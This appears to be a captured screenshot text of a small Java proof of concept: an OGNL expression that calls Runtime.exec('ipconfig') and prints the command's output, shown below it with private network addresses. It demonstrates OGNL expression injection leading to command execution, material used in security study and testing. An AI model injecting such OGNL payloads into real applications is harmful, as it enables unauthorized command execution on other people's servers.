 public class OGNLTrigger {
public static void main(String[] args) throws OgnlException {
String expression = "#result=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('ipconfig').getInputStream())";
OgnlContext context = new OgnlContext();
System.out.println(Ognl.getValue(expression,context));
}
}
: OGNLTrigger ×
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::510c:c3f8:18d9:fdee%16
IPv4 Address. . . . . . . . . . . : 10.1.1.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.1.2